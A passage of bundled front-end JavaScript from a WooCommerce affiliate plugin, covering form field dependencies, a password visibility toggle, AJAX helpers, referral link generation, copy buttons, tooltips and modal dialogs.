      if (!$field.length) {
        return false;
      }
      if (!$field.is(':input')) {
        $field = $field.find(':input');
      }
      return $field;
    }
  }, {
    key: "findFieldContainer",
    value: function findFieldContainer(field) {
      var $field = this.findField(field);
      if (!($field !== null && $field !== void 0 && $field.length)) {
        return false;
      }

      // first of all search for container by id.
      var $container = $field.closest("#".concat(field, "_container"));

      // if we couldn't find item with correct id, search for a .form-row
      if (!$container.length) {
        $container = $field.closest('.form-row');
      }

      // finally, just assume closest table row is a valid container
      if (!$container.length) {
        $container = $field.closest('tr');
      }

      // if none of the previous worked, just fail to false
      if (!$container.length) {
        return false;
      }
      return $container;
    }
  }, {
    key: "checkConditions",
    value: function checkConditions(conditions) {
      var _this2 = this;
      var result = true;
      $.each(conditions, function (field, condition) {
        var $field = _this2.findField(field);
        var fieldValue;
        if (!result || !($field !== null && $field !== void 0 && $field.length)) {
          return;
        }
        if ($field.first().is('input[type="radio"]')) {
          var _$field$filter;
          fieldValue = (_$field$filter = $field.filter(':checked')) === null || _$field$filter === void 0 || (_$field$filter = _$field$filter.val()) === null || _$field$filter === void 0 ? void 0 : _$field$filter.toString();
        } else {
          var _$field$val;
          fieldValue = $field === null || $field === void 0 || (_$field$val = $field.val()) === null || _$field$val === void 0 ? void 0 : _$field$val.toString();
        }
        if (Array.isArray(condition)) {
          result = condition.includes(fieldValue);
        } else if (typeof condition === 'function') {
          result = condition(fieldValue);
        } else if (condition.indexOf(':') === 0) {
          result = $field.is(condition);
        } else if (condition.indexOf('!:') === 0) {
          result = !$field.is(condition.toString().substring(1));
        } else if (condition.indexOf('!') === 0) {
          result = condition.toString().substring(1) !== fieldValue;
        } else {
          result = condition.toString() === fieldValue;
        }
        if (typeof _this2.dependencies[field] !== 'undefined') {
          result = result && _this2.checkConditions(_this2.dependencies[field]);
        }
      });
      return result;
    }
  }]);
}();
function initDependencies($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Dependencies_Handler($container);
}
;// CONCATENATED MODULE: ./assets/images/eye.svg
const eye_namespaceObject = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\">\n    <defs>\n        <rect id=\"path-1\" x=\"0\" y=\"0\" width=\"24\" height=\"24\"></rect>\n    </defs>\n    <g id=\"Symbols\" stroke=\"none\" stroke-width=\"1\">\n        <g id=\"edit-/-show\">\n            <mask id=\"mask-2\" fill=\"white\">\n                <use xlink:href=\"#path-1\"></use>\n            </mask>\n            <g id=\"edit-/-show-(Background/Mask)\"></g>\n            <path d=\"M9,12 C9,13.642 10.358,15 12,15 C13.641,15 15,13.642 15,12 C15,10.359 13.641,9 12,9 C10.358,9 9,10.359 9,12 Z M2.10543073,11.684 L2,12 L2.10443617,12.316 C2.12631801,12.383 4.40799665,19 12,19 C19.5920014,19 21.8736803,12.383 21.8945675,12.316 L22,12 L21.8955631,11.684 C21.8736813,11.617 19.5920014,5 12,5 C4.40799665,5 2.12631794,11.617 2.10543073,11.684 Z M4.11657,12 C4.617863,10.842 6.68072367,7 12,7 C17.322258,7 19.3841249,10.846 19.8834286,12 C19.3821356,13.158 17.3192744,17 12,17 C6.6777401,17 4.61587369,13.154 4.11657,12 Z\" fill=\"#000\" mask=\"url(#mask-2)\"></path>\n        </g>\n    </g>\n</svg>";
;// CONCATENATED MODULE: ./assets/js/src/modules/fields.js


/**
 * Internal dependencies
 */









var initFields = function initFields($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }

  // init toggles
  enhanceToggles($container);

  // init datepicker
  enhanceDatepickers($container);

  // init accordions
  enhanceAccordions($container);

  // init selects
  enhanceSelects($container);

  // attach field
  enhanceUploaders($container);

  // password field
  (function () {
    var $password = $('input[type="password"]', $container);
    if (!$password.length) {
      return;
    }
    $password.each(function () {
      var $field = $(this);
      if ($field.hasClass('enhanced')) {
        return;
      }
      var $wrapper = $('<div/>', {
          "class": 'password-wrapper'
        }),
        $toggleButton = $('<a/>', {
          "class": 'toggle-button click-to-show',
          role: 'button',
          href: '',
          html: eye_namespaceObject,
          title: (labels === null || labels === void 0 ? void 0 : labels.show_password_text) || 'Show/Hide password'
        });
      $field.wrap($wrapper);
      $field.after($toggleButton);
      $toggleButton.on('click', function (ev) {
        var type = $field.attr('type'),
          isPassword = type === 'password',
          newType = isPassword ? 'text' : 'password',
          newClass = isPassword ? 'click-to-hide' : 'click-to-show';
        ev.preventDefault();
        $field.attr('type', newType);
        $toggleButton.removeClass('click-to-show click-to-hide').addClass(newClass);
      });
      $field.addClass('enhanced');
    });
  })();

  // type field
  (function () {
    var $type = $('#invoice_type_field', $container);
    if (!$type.length || $type.hasClass('enhanced')) {
      return;
    }
    var cnt = 1;
    $type.addClass('enhanced').find('label').each(function () {
      var $label = $(this),
        $checkbox = $label.prev(),
        wrapperClass = "col".concat(cnt);
      $label.add($checkbox).wrapAll("<div class=\"".concat(wrapperClass, "\">"));
      cnt++;
    });
  })();

  // init validation/dependencies on forms
  (function () {
    var $form = $('form', $container);
    if (!$form.length) {
      return false;
    }
    initValidation($form);
    initDependencies($form);
  })();

  // trigger after init
  $document.trigger('yith_wcaf_init_fields');
};

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/ajax.js


/**
 * Internal dependencies
 */

function ajax_ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function ajax_objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ajax_ownKeys(Object(t), !0).forEach(function (r) { defineProperty_defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ajax_ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }

var request = function request(method, action, security, params, args) {
    // retrieve wrapper as current context.
    var $wrapper = $(this);
    if (params instanceof FormData) {
      params.append('action', "yith_wcaf_".concat(action));
      params.append('security', nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security);
    } else {
      params = ajax_objectSpread({
        action: "yith_wcaf_".concat(action),
        security: nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security
      }, params);
    }
    var ajaxArgs = ajax_objectSpread({
      url: ajaxUrl,
      data: params,
      method: method,
      beforeSend: function beforeSend() {
        return $wrapper.length && block($wrapper);
      },
      complete: function complete() {
        return $wrapper.length && unblock($wrapper);
      }
    }, args);
    return $.ajax(ajaxArgs);
  },
  get = function get() {
    for (var _len = arguments.length, params = new Array(_len), _key = 0; _key < _len; _key++) {
      params[_key] = arguments[_key];
    }
    return request.call.apply(request, [this, 'get'].concat(params));
  },
  post = function post() {
    for (var _len2 = arguments.length, params = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      params[_key2] = arguments[_key2];
    }
    return request.call.apply(request, [this, 'post'].concat(params));
  };
/* harmony default export */ const ajax = ({
  request: request,
  get: get,
  post: post
});
;// CONCATENATED MODULE: ./assets/js/src/modules/set-cookie.js


/* global yith_wcaf, location */

/**
 * Internal dependencies
 */


var set_cookie_setCookie = function setCookie() {
  if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
    return;
  }
  var urlParams = new URLSearchParams(location.search);
  if (!urlParams.has(yith_wcaf.referral_var)) {
    return;
  }
  ajax.get.call(null, 'set_cookie', '', defineProperty_defineProperty({}, yith_wcaf.referral_var, urlParams.get(yith_wcaf.referral_var)));
};

// export utilities

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/asyncToGenerator.js
function asyncGeneratorStep(n, t, e, r, o, a, c) {
  try {
    var i = n[a](c),
      u = i.value;
  } catch (n) {
    return void e(n);
  }
  i.done ? t(u) : Promise.resolve(u).then(r, o);
}
function _asyncToGenerator(n) {
  return function () {
    var t = this,
      e = arguments;
    return new Promise(function (r, o) {
      var a = n.apply(t, e);
      function _next(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "next", n);
      }
      function _throw(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "throw", n);
      }
      _next(void 0);
    });
  };
}

// EXTERNAL MODULE: ./node_modules/@babel/runtime/regenerator/index.js
var regenerator = __webpack_require__(756);
var regenerator_default = /*#__PURE__*/__webpack_require__.n(regenerator);
;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-copy-button.js


/* global navigator */

/**
 * Internal dependencies
 */




var YITH_WCAF_Copy_Button = /*#__PURE__*/function () {
  function YITH_WCAF_Copy_Button($trigger, $target) {
    _classCallCheck(this, YITH_WCAF_Copy_Button);
    // copy button
    defineProperty_defineProperty(this, "$trigger", void 0);
    // event initiator
    defineProperty_defineProperty(this, "$initiator", void 0);
    // target whose content should be copied
    defineProperty_defineProperty(this, "target", void 0);
    if (!$trigger.length) {
      return;
    }
    this.$trigger = $trigger;
    this.target = $target;
    this.init();
  }
  return _createClass(YITH_WCAF_Copy_Button, [{
    key: "init",
    value: function init() {
      this.$trigger.off('click').on('click', this.onClick.bind(this));
    }
  }, {
    key: "onClick",
    value: function onClick(ev) {
      ev.preventDefault();
      this.$initiator = $(ev.target);
      if (this.copyContent(ev)) {
        this.outputNotification();
      }
    }
  }, {
    key: "copyContent",
    value: function copyContent(ev) {
      var target = this.target;
      var $target;
      if (typeof target === 'function') {
        $target = target(this.$trigger, ev);
      } else {
        $target = target;
      }
      if (!$target.length) {
        return false;
      }
      if ($target.is('input')) {
        this.copyInputContent($target);
      } else {
        this.copyAnyContent($target);
      }
      return true;
    }
  }, {
    key: "copyInputContent",
    value: function copyInputContent($target) {
      var _navigator;
      if (window.isSecureContext && (_navigator = navigator) !== null && _navigator !== void 0 && _navigator.clipboard) {
        return navigator.clipboard.writeText($target.val());
      }
      this.selectContent($target);
      document.execCommand('copy');
    }
  }, {
    key: "copyAnyContent",
    value: function copyAnyContent($target) {
      var _navigator2;
      if (window.isSecureContext && (_navigator2 = navigator) !== null && _navigator2 !== void 0 && _navigator2.clipboard) {
        return navigator.clipboard.writeText($target.text());
      }
      var $hidden = $('<input/>', {
        val: $target.text(),
        type: 'text'
      });
      $body.append($hidden);
      this.selectContent($hidden);
      document.execCommand('copy');
      $hidden.remove();
    }
  }, {
    key: "selectContent",
    value: function selectContent($target) {
      if (this.isIos()) {
        $target.get(0).setSelectionRange(0, 9999);
      } else {
        $target.select();
      }
    }
  }, {
    key: "outputNotification",
    value: function outputNotification() {
      if (!$document.triggerHandler('yith_wcaf_hide_link_copied_alert') && labels !== null && labels !== void 0 && labels.link_copied_message) {
        var $confirmBubble = $('<span/>', {
          "class": 'copy-confirmation',
          text: labels.link_copied_message
        });
        $confirmBubble.prependTo(this.$initiator).fadeIn(300, function () {
          setTimeout(function () {
            $confirmBubble.fadeOut(300, function () {
              $confirmBubble.remove();
            });
          }, 1000);
        });
      }
    }
  }, {
    key: "isIos",
    value: function isIos() {
      return navigator.userAgent.match(/ipad|iphone/i);
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-link-generator.js


/**
 * Internal dependencies
 */








var YITH_WCAF_Link_Generator = /*#__PURE__*/function () {
  function YITH_WCAF_Link_Generator($container) {
    _classCallCheck(this, YITH_WCAF_Link_Generator);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // source input
    defineProperty_defineProperty(this, "$source", void 0);
    // username input, if any
    defineProperty_defineProperty(this, "$username", void 0);
    // destination input
    defineProperty_defineProperty(this, "$destination", void 0);
    // affiliate token
    defineProperty_defineProperty(this, "token", void 0);
    // query string for token
    defineProperty_defineProperty(this, "token_var", void 0);
    // affiliate id, if any
    defineProperty_defineProperty(this, "affiliate", void 0);
    // timeout used for debouncing
    defineProperty_defineProperty(this, "timeout", void 0);
    // timout interval for debouncing
    defineProperty_defineProperty(this, "timeoutInterval", 500);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.token = this.$container.data('token');
    this.token_var = this.$container.data('token-var');
    this.affiliate = this.$container.data('affiliate');
    this.init();
  }
  return _createClass(YITH_WCAF_Link_Generator, [{
    key: "init",
    value: function init() {
      this.$source = $('.origin-url', this.$container);
      this.$destination = $('.generated-url', this.$container);
      this.$username = $('.username', this.$container);
      if (!this.$source.length || !this.$destination.length) {
        return;
      }
      this.initActions();
      this.initCopyButton();
    }
  }, {
    key: "initActions",
    value: function initActions() {
      this.$source.on('change keyup', this.onChange.bind(this)).trigger('change');
    }
  }, {
    key: "initCopyButton",
    value: function initCopyButton() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "onChange",
    value: function onChange() {
      // debounce
      if (this.timeout) {
        clearTimeout(this.timeout);
      }
      if (!this.$source.val()) {
        return;
      }
      this.timeout = setTimeout(this.updateUrl.bind(this), this.timeoutInterval);
    }
  }, {
    key: "updateUrl",
    value: function () {
      var _updateUrl = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee() {
        var base, url, user, affiliate;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              base = this.$source.val();
              if (!(this.token_var && this.token)) {
                _context.next = 5;
                break;
              }
              url = this.calculateUrl(base, this.token_var, this.token);
              _context.next = 9;
              break;
            case 5:
              user = this.$username.val(), affiliate = this.affiliate;
              _context.next = 8;
              return this.requestUrl(base, user, affiliate);
            case 8:
              url = _context.sent;
            case 9:
              this.$destination.val(url);
            case 10:
            case "end":
              return _context.stop();
          }
        }, _callee, this);
      }));
      function updateUrl() {
        return _updateUrl.apply(this, arguments);
      }
      return updateUrl;
    }()
  }, {
    key: "calculateUrl",
    value: function calculateUrl(base, token_var, token) {
      var url;
      try {
        url = new URL(base);

        // if passed url's origin is different from current one, return.
        if (url.origin !== window.location.origin) {
          return '';
        }

        // append referral param.
        url.searchParams.set(token_var, token);
      } catch (e) {
        return '';
      }
      return url.toString();
    }
  }, {
    key: "requestUrl",
    value: function requestUrl(base, user, affiliate_id) {
      var _this = this;
      return new Promise(function (resolve) {
        ajax.get.call(_this.$container, 'get_referral_url', 'get_referral_url', {
          base: base,
          user: user,
          affiliate_id: affiliate_id
        }).done(function (data) {
          var url;
          if (data !== null && data !== void 0 && data.success) {
            var _data$data;
            url = data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.url;
          } else {
            url = '';
          }
          resolve(url);
        }).fail(function () {
          return resolve('');
        });
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-set-referrer.js


/**
 * Internal dependencies
 */





var YITH_WCAF_Set_Referrer = /*#__PURE__*/function () {
  function YITH_WCAF_Set_Referrer($container) {
    _classCallCheck(this, YITH_WCAF_Set_Referrer);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // box opener
    defineProperty_defineProperty(this, "$opener", void 0);
    // form
    defineProperty_defineProperty(this, "$form", void 0);
    // token input
    defineProperty_defineProperty(this, "$token", void 0);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.$opener = this.$container.find('.show-referrer-form');
    this.$form = this.$container.find('form.referrer-form');
    this.$token = this.$form.find('input[name="referrer_code"]');
    this.init();
  }
  return _createClass(YITH_WCAF_Set_Referrer, [{
    key: "init",
    value: function init() {
      this.$opener.on('click', this.onToggle.bind(this));
      this.$form.on('submit', this.onSubmit.bind(this));
    }
  }, {
    key: "onToggle",
    value: function onToggle(ev) {
      ev.preventDefault();
      this.toggleForm();
    }
  }, {
    key: "onSubmit",
    value: function onSubmit(ev) {
      var _this = this;
      ev.preventDefault();
      var referrer = this.$token.val();
      if (!referrer) {
        return false;
      }
      this.$form.addClass('processing');
      this.setReferrer(referrer).done(function (data) {
        _this.$form.removeClass('processing');
        _this.afterSubmit(data);
      });
    }
  }, {
    key: "afterSubmit",
    value: function afterSubmit(data) {
      var _data$data;
      this.$container.find('.woocommerce-error, .woocommerce-message').remove();
      if (data !== null && data !== void 0 && (_data$data = data.data) !== null && _data$data !== void 0 && _data$data.template) {
        var _data$data2;
        this.$form.before(data === null || data === void 0 || (_data$data2 = data.data) === null || _data$data2 === void 0 ? void 0 : _data$data2.template);
      }
      if (data !== null && data !== void 0 && data.success) {
        this.$form.slideUp();
        this.$token.prop('disabled', true);
        $document.trigger('yith_wcaf_referrer_set');
      }
    }
  }, {
    key: "toggleForm",
    value: function toggleForm() {
      this.$form.slideToggle();
    }
  }, {
    key: "setReferrer",
    value: function setReferrer(referrer) {
      return ajax.post.call(this.$container, 'set_referrer', 'set_referrer', {
        referrer: referrer
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-tooltip.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Tooltip = /*#__PURE__*/function () {
  function YITH_WCAF_Tooltip($opener) {
    _classCallCheck(this, YITH_WCAF_Tooltip);
    // copy button
    defineProperty_defineProperty(this, "$opener", void 0);
    // tooltip
    defineProperty_defineProperty(this, "$tooltip", void 0);
    if (!$opener.length) {
      return;
    }
    this.$opener = $opener.first();
    this.init();
  }
  return _createClass(YITH_WCAF_Tooltip, [{
    key: "init",
    value: function init() {
      this.$opener.on('mouseenter', this.onMouseEnter.bind(this)).on('mouseleave', this.onMouseLeave.bind(this));
    }
  }, {
    key: "hasTooltip",
    value: function hasTooltip() {
      return this.$opener.find('.tooltip').length;
    }
  }, {
    key: "onMouseEnter",
    value: function onMouseEnter() {
      if (!this.hasTooltip()) {
        this.attachTooltip();
      }
      this.showTooltip();
    }
  }, {
    key: "onMouseLeave",
    value: function onMouseLeave() {
      this.hideTooltip();
    }
  }, {
    key: "attachTooltip",
    value: function attachTooltip() {
      if (this.hasTooltip()) {
        return;
      }
      var $tooltip = this.maybeBuildTooltip();
      this.$opener.append($tooltip);
    }
  }, {
    key: "detachTooltip",
    value: function detachTooltip() {
      var _this$$tooltip;
      if (!((_this$$tooltip = this.$tooltip) !== null && _this$$tooltip !== void 0 && _this$$tooltip.length)) {
        return;
      }
      this.$tooltip.detach();
    }
  }, {
    key: "showTooltip",
    value: function showTooltip() {
      var _this$$tooltip2;
      if (!((_this$$tooltip2 = this.$tooltip) !== null && _this$$tooltip2 !== void 0 && _this$$tooltip2.length)) {
        return;
      }
      return this.$tooltip.show().animate({
        opacity: 1
      });
    }
  }, {
    key: "hideTooltip",
    value: function hideTooltip() {
      var _this$$tooltip3,
        _this = this;
      if (!((_this$$tooltip3 = this.$tooltip) !== null && _this$$tooltip3 !== void 0 && _this$$tooltip3.length)) {
        return;
      }
      return this.$tooltip.animate({
        opacity: 0
      }, {
        complete: function complete() {
          _this.$tooltip.hide();
          _this.detachTooltip();
        }
      });
    }
  }, {
    key: "maybeBuildTooltip",
    value: function maybeBuildTooltip() {
      var _this$$tooltip4;
      if (!((_this$$tooltip4 = this.$tooltip) !== null && _this$$tooltip4 !== void 0 && _this$$tooltip4.length)) {
        var content = this.$opener.data('tip');
        this.$tooltip = $('<span/>', {
          html: content,
          "class": 'tooltip'
        });
      }
      return this.$tooltip;
    }
  }]);
}();

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/assertThisInitialized.js
function _assertThisInitialized(e) {
  if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  return e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/possibleConstructorReturn.js


function _possibleConstructorReturn(t, e) {
  if (e && ("object" == _typeof(e) || "function" == typeof e)) return e;
  if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");
  return _assertThisInitialized(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/getPrototypeOf.js
function _getPrototypeOf(t) {
  return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (t) {
    return t.__proto__ || Object.getPrototypeOf(t);
  }, _getPrototypeOf(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/superPropBase.js

function _superPropBase(t, o) {
  for (; !{}.hasOwnProperty.call(t, o) && null !== (t = _getPrototypeOf(t)););
  return t;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/get.js

function _get() {
  return _get = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, r) {
    var p = _superPropBase(e, t);
    if (p) {
      var n = Object.getOwnPropertyDescriptor(p, t);
      return n.get ? n.get.call(arguments.length < 3 ? e : r) : n.value;
    }
  }, _get.apply(null, arguments);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/setPrototypeOf.js
function _setPrototypeOf(t, e) {
  return _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (t, e) {
    return t.__proto__ = e, t;
  }, _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/inherits.js

function _inherits(t, e) {
  if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
  t.prototype = Object.create(e && e.prototype, {
    constructor: {
      value: t,
      writable: !0,
      configurable: !0
    }
  }), Object.defineProperty(t, "prototype", {
    writable: !1
  }), e && _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-modal.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Modal = /*#__PURE__*/function () {
  function YITH_WCAF_Modal($opener, args) {
    _classCallCheck(this, YITH_WCAF_Modal);
    // modal opener
    defineProperty_defineProperty(this, "$opener", null);
    // target of the open event
    defineProperty_defineProperty(this, "$target", null);
    // modal object
    defineProperty_defineProperty(this, "$modal", null);
    // modal content
    defineProperty_defineProperty(this, "$content", null);
    if (!($opener !== null && $opener !== void 0 && $opener.length)) {
      return;
    }
    this.$opener = $opener;
    this.args = $.extend({
      title: false,
      shouldOpen: false,
      template: false,
      onOpen: false,
      onClose: false
    }, args || {});
    this.init();
  }
  return _createClass(YITH_WCAF_Modal, [{
    key: "init",
    value: function init() {
      var _this = this;
      this.$opener.on('click', function (ev) {
        _this.$target = $(ev.target);
        if (!_this.shouldOpen()) {
          return;
        }
        ev.preventDefault();
        _this.onOpen();
      });
    }

    // events handling
  }, {
    key: "shouldOpen",
    value: function shouldOpen() {
      var _this$args;
      if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.shouldOpen) === 'function') {
        return this.args.shouldOpen.call(this);
      }
      return true;
    }
  }, {
    key: "onOpen",
    value: function onOpen() {
      var _this$args2, _this$$content;
      var template = ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.template) || '',
        $content = null;
      if (typeof template === 'function') {
        template = template.call(this);
      }
      if (!((_this$$content = this.$content) !== null && _this$$content !== void 0 && _this$$content.length)) {
        var _template;
        if (!template) {
          return;
        } else if (typeof template === 'string') {
          $content = $(template).detach();
        } else if (typeof template === 'function') {
          $content = template().detach();
        } else if ((_template = template) !== null && _template !== void 0 && _template.lenght) {
          $content = template.detach();
        }
        this.$content = $content;
      }
      this.maybeOpenModal(this.$content);
    }
  }, {
    key: "onClose",
    value: function onClose() {
      this.maybeCloseModal();
    }
  }, {
    key: "maybeBuildModal",
    value: function maybeBuildModal() {
      var _this$$modal,
        _this$args3,
        _this2 = this;
      if ((_this$$modal = this.$modal) !== null && _this$$modal !== void 0 && _this$$modal.length) {
        return this.$modal;
      }
      var $modal = $('<div/>', {
          "class": 'yith-wcaf-modal'
        }),
        $contentContainer = $('<div/>', {
          "class": 'content pretty-scrollbar'
        }),
        $closeButton = $('<a/>', {
          "class": 'close-button main-close-button',
          html: '&times;',
          role: 'button',
          href: '#'
        });
      this.$modal = $modal;
      $modal.append($contentContainer).append($closeButton);
      if ((_this$args3 = this.args) !== null && _this$args3 !== void 0 && _this$args3.title) {
        var $title = $('<div/>', {
          "class": 'title',
          html: "<h3>".concat(this.args.title, "</h3>")
        });
        $modal.prepend($title);
      }
      $modal.on('click', '.close-button', function (ev) {
        ev.preventDefault();
        _this2.onClose();
      });
      this.$target.closest('.yith-wcaf-section').append($modal);
      return this.$modal;
    }
  }, {
    key: "maybeDestroyModal",
    value: function maybeDestroyModal() {
      var _this$$modal2;
      if (!((_this$$modal2 = this.$modal) !== null && _this$$modal2 !== void 0 && _this$$modal2.length)) {
        return;
      }
      this.$modal.remove();
    }
  }, {
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      var _this$$modal3,
        _this3 = this;
      if (!((_this$$modal3 = this.$modal) !== null && _this$$modal3 !== void 0 && _this$$modal3.length)) {
        this.maybeBuildModal();
      }
      if (this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.find('.content').append(content).end().fadeIn(function () {
        var _this3$args;
        _this3.$modal.addClass('open');
        if (typeof ((_this3$args = _this3.args) === null || _this3$args === void 0 ? void 0 : _this3$args.onOpen) === 'function') {
          var _this3$args2;
          (_this3$args2 = _this3.args) === null || _this3$args2 === void 0 || _this3$args2.onOpen.call(_this3);
        }
      });
      $body.addClass('yith-wcaf-open-modal');
    }
  }, {
    key: "maybeCloseModal",
    value: function maybeCloseModal() {
      var _this$$modal4,
        _this4 = this;
      if (!((_this$$modal4 = this.$modal) !== null && _this$$modal4 !== void 0 && _this$$modal4.length)) {
        this.maybeBuildModal();
      }
      if (!this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.fadeOut(function () {
        var _this4$args;
        _this4.$modal.removeClass('open');
        $body.removeClass('yith-wcaf-open-modal');
        if (typeof ((_this4$args = _this4.args) === null || _this4$args === void 0 ? void 0 : _this4$args.onClose) === 'function') {
          var _this4$args2;
          (_this4$args2 = _this4.args) === null || _this4$args2 === void 0 || _this4$args2.onClose.call(_this4);
        }
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-ajax-submit-modal.js


/**
 * Internal dependencies
 */









function _callSuper(t, o, e) { return o = _getPrototypeOf(o), _possibleConstructorReturn(t, _isNativeReflectConstruct() ? Reflect.construct(o, e || [], _getPrototypeOf(t).constructor) : o.apply(t, e)); }
function _isNativeReflectConstruct() { try { var t = !Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); } catch (t) {} return (_isNativeReflectConstruct = function _isNativeReflectConstruct() { return !!t; })(); }




var YITH_WCAF_Ajax_Submit_Modal = /*#__PURE__*/function (_YITH_WCAF_Modal) {
  function YITH_WCAF_Ajax_Submit_Modal($opener, args) {
    var _this;
    _classCallCheck(this, YITH_WCAF_Ajax_Submit_Modal);
    args = $.extend({
      beforeSubmit: false,
      afterSubmit: false
    }, args || {});
    _this = _callSuper(this, YITH_WCAF_Ajax_Submit_Modal, [$opener, args]);
    // form to submit, if any
    defineProperty_defineProperty(_this, "$form", null);
    return _this;
  }

  // event handler
  _inherits(YITH_WCAF_Ajax_Submit_Modal, _YITH_WCAF_Modal);
  return _createClass(YITH_WCAF_Ajax_Submit_Modal, [{
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      // open modal.
      _get(_getPrototypeOf(YITH_WCAF_Ajax_Submit_Modal.prototype), "maybeOpenModal", this).call(this, content);

      // init fields once modal is completely shown
      this.$modal.promise().done(this.maybeInitForm.bind(this));
    }
  }, {
    key: "maybeInitForm",
    value: function maybeInitForm() {
      var _this$$form;
      // skip if we already processed form
      if ((_this$$form = this.$form) !== null && _this$$form !== void 0 && _this$$form.length) {
        return;
      }

      // init form, if any inside the modal
      var $form = this.$modal.find('form');
      if (!$form.length) {
        return;
      }

      // init fields
      initFields($form);

      // init form submit handling
      $form.on('submit', this.maybeSubmitForm.bind(this));
      this.$form = $form;
    }
  }, {
    key: "maybeSubmitForm",
    value: function () {
      var _maybeSubmitForm = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee(ev) {
        var _this$args,
          _this2 = this;
        var _this$args2, answer;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              ev.preventDefault();
              if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.beforeSubmit) === 'function') {
                this.args.beforeSubmit.call(this);
              }
              _context.prev = 2;
              _context.next = 5;
              return this.ajaxSubmit();
            case 5:
              answer = _context.sent;
              if (typeof ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.afterSubmit) === 'function') {
                this.args.afterSubmit.call(this, answer);
              }
              _context.next = 13;
              break;
            case 9:
              _context.prev = 9;
              _context.t0 = _context["catch"](2);
              this.reportError(_context.t0);
              return _context.abrupt("return");
            case 13:
              setTimeout(function () {
                // close modal
                _this2.maybeCloseModal();

                // reload page
                window.location.reload();
              }, 3000);
            case 14:
            case "end":
              return _context.stop();
          }
        }, _callee, this, [[2, 9]]);
      }));
      function maybeSubmitForm(_x) {
        return _maybeSubmitForm.apply(this, arguments);
      }
      return maybeSubmitForm;
    }() // error reporting
  }, {
    key: "reportError",
    value: function reportError(error) {
      var $errors = this.$form.find('.errors');
      if (!$errors.length) {
        this.$form.prepend($('<p/>', {
          "class": 'errors form-row woocommerce-invalid',
          text: error
        }));
      } else {
